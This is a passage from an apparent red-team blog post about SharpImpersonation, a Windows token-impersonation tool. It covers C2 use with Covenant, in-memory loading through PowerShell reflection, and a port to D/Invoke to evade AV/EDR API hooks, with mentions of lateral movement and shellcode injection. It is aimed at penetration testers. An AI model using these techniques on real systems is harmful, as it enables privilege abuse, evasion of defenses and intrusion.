
The different impersonation techniques are usefull (from what I know) for different use cases:
CreateProcessWithTokenW & CreateProcessAsUserW - you spawn a new process. This can be done for cmd.exe, powershell.exe, rundll32.exe, mshta.exe or any other command line binary with arguments for code execution or a C2 connection. If you have for example RDP access, you can also spawn GUI applications as the impersonated user. This enables us to authenticate as the impersonated user on local or remote applications, for example SQL Server Management Studio for DB access with windows authentication, mstsc.exe /restrictedadmin for lateral movement via RDP and so on. Basically everything that makes use of windows authentication can be used with the impersonated token.ImpersonateLoggedOnUser & SetThreadToken - in SharpImpersonation, both are used to impersonate the target user for the current process. In my opinion, this makes most sense when run from a C2, as you can impersonate other users for the current agent’s process. Some C2 like Cobalt Strike will spawn a new process for C# Assembly execution (without BOFs). In that case, you cannot use the techniques, as they would impersonate the target user in the remote process - which exits after execution. Maybe - I don’t know - SetThreadToken can also be used to set the impersonated token for another thread than the current but I never tested this so far.
As I said in the Introduction there is a problem with SharpImpersonation usage inside of Covenant. If you try to use ImpersonateLoggedOnUser or SetThreadToken over the Covanent Assembly module it will look like that:
Assembly /assemblyname:"SharpImpersonation" /parameters:"user:DESKTOP-1HRU06T\S3cur3Th1sSh1t technique:ImpersonateLoggedOnuser"

You can see, that we successfully impersonated our target user, but the whole session is still running as NT AUTHORITY\SYSTEM. I would have to dig deep into Covenant or SharpSploits code to exactly see the cause. I did take a look, but had not enough time to find the issue here. The Covenant modules are normally run in the same process, so that theese techniques should work. Maybe this could be solved for Covenant with a custom task, but I also didn’t spend much time on that, as it already has a module for impersonation. The advantages from SharpImpersonation against the builtin Covenant module are the usage of D/Invoke and the choice of starting a binary (with or without parameters) as new process, which also can be used as alternative to get a new stager as the target user.
If you, however, run SharpImpersonations ImpersonateLoggedOnUser in your current process it will look like that:
$AssemblyBytes = [IO.File]::ReadAllBytes('PathToSharpImpersonation')
[System.Reflection.Assembly]::Load($AssemblyBytes)
$Command = "user:domain\targetuser technique:ImpersonateLoggedOnuser"
[SharpImpersonation.Program]::Main($Command.Split(" "))

Porting to D/Invoke
Last but not least I ported every single API in use to D/Invoke. The improvements of D/Invoke over P/Invoke can be found here. The main thing is, that you can bypass potential API hooks by AV/EDR vendors. Or alternatively avoid detections, that look for API calls in the Import Address Table from .NET Assembly’s PE headers. Porting the functions to D/Invoke was somehow pain in the as for this project, as nearly none of them were used in open source projects on github as unmanaged code before. At least I didn’t find other projects using them. So I had to create a new delegate for every single function. The D/Invoke part therefore took me the most time for this project.
A small overview for some of the new delegates:

There also is a Pull request in D/Invoke with the new delegates if you want to use them in other projects.
One example for P/Invoke vs. D/Invoke looks like that:
P/Invoke:
OpenProcessToken(Process.GetCurrentProcess().Handle, Constants.TOKEN_ALL_ACCESS, out currentProcessToken);
D/Invoke:
object[] OpenProcessTokenArgs =
{
Process.GetCurrentProcess().Handle,
Constants.TOKEN_ALL_ACCESS,
currentProcessToken
};
bool success = (bool)DInvoke.DynamicGeneric.DynamicAPIInvoke("kernel32.dll", "OpenProcessToken", typeof(OpenProcessToken), ref OpenProcessTokenArgs, true, true);
currentProcessToken = (IntPtr)OpenProcessTokenArgs[2];
Big thank you to @Jean_Maes_1994 and @am0nsec for helping me out with porting the last remaining functions to D/Invoke. I found strange behaviours every here and there.
Known bugs & Workarounds
The tool currently set’s the WINSTA/Desktop permissions to allow access for the target user. In some of my testings I faced the problem, that the permissions were not correctly set for target users with a space in the name. As a workaround you can also hardcode the target group everyone:

The usage of D/Invoke also lead to some strange results at least in my testings especially for older Windows OS (Server 2012 and lower) versions (memory access violations for example). I think, that I found the API calls being responsible for this. You can use an embeded project using P/Invoke instead of D/Invoke for theese functions if you face theese issues. Most of the API’s still use D/Invoke here:
Conclusion
This was in the very first reason a learning by doing project from my side. I wanted to know more about the techniques and ended up in re-creating a tool for (ab)using them. In the result - SharpImpersonation - theese well known techniques are (ab)used to built just another impersonation tool with some improvements in comparison to other public tools.
You can use this tool as module for your favorite C2 - if the Assembly is loaded into the agents process and executed inside of that. Doing that has advantages and disadvantages but at least there is not a single Environment.Exit() - so the agent will not be killed by SharpImpersonation in any case. If the C2 spawns a separate process (Fork and run principle - like Cobalt Strike does) for the Assembly, you can still start any LOLBAS as new process for impersonation or inject shellcode into the target users process.
I hope some of you will find it usefull in your pentest projects and or engagements. If so - I’ll appreciate any beer spend via Github Sponsors or Patreon.
Links & Resources